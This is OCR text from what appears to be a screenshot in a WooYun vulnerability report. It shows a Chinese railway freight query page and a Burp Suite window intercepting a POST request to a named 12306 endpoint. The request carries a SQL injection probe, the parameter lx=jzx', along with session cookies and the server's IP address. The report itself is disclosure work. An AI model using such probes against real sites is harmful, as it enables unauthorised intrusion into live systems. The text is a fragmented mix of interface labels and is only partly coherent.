 Load URL
http://www.jin.12306.cn/Dzsw/action/JgxxAction_index?type=1#
Split URL
Execute
Enable Post data Enable Referrer
中国铁路货运电子商务系统 —— 济南铁路局
首页 业务办理 业务资料 产品服务 物流企业
友情提示：中国铁路货运电子商务系统试运行期间，如发生系统异常情况，可能对您的工作造成不便，敬请谅解
首页 >>业务资料>>货物运价率查询
搜索条件
办理类别 集装箱
关于我们 | 网站地图
版权：铁道部信息技术中心 济南铁路局
京ICP备10009636号
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer
intercept options history
request to http://www.jin.12306.cn:80 [124.128.34.178]
forward drop intercept is on action
raw params headers hex
POST /Dzsw/action/JgxxAction_hwyjl HTTP/1.1
Host: www.jin.12306.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:15.0) Gecko/20100101 Firefo
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.jin.12306.cn/Dzsw/action/JgxxAction_index?type=1
Content-Length: 6
Cookie: z2cgEMecvk=MDAwM2IyOWE5NGMwMDAwMDAwMDIwEzcfBUMxMzQ4NjY3NDA4;
JSESSIONID=pv4TQvLC9xhRgXWXXMtpzLXLx2Gczr1BSTMQSwjL2vlpDGMqKMOG!-176102
Pragma: no-cache
Cache-Control: no-cache
lx=jzx'
www.wooyun.org